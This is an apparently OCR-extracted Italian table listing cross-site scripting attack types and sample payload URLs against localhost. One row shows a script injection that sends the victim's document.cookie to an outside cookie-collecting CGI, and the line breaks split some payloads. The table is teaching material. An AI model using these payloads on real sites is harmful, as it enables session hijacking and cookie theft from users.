 Tipo di attacco XSS Stringa di esempio
Iniezione di uno script http://localhost/page.asp?variable=<script>alert
in una variabile ('Test')<script>
Variazione dell'esempio precedente: http://localhost/page.asp?variable=<script>alert
visualizza un cookie della vittima (document.cookie)<script>
Iniezione in un tag HTML: http://localhost/page.php?variable="><script>document.
il link iniettato invia un cookie della location='http://www.cgisecurity.com/cgi-bin/cookie.
vittima per mail a un sito canaglia cgi?'%20+document.cookie</script>
Iniezione dell'attributo “onload” http://localhost/frame.asp?var=%20onload=alert(document.
del tag HTML BODY in una variabile domain)
Iniezione di codice JavaScript in una http://localhost//cgi-bin/script.pl?name=>"'><IMG SRC=
variabile usando un tag IMG "javascript:alert('XSS')">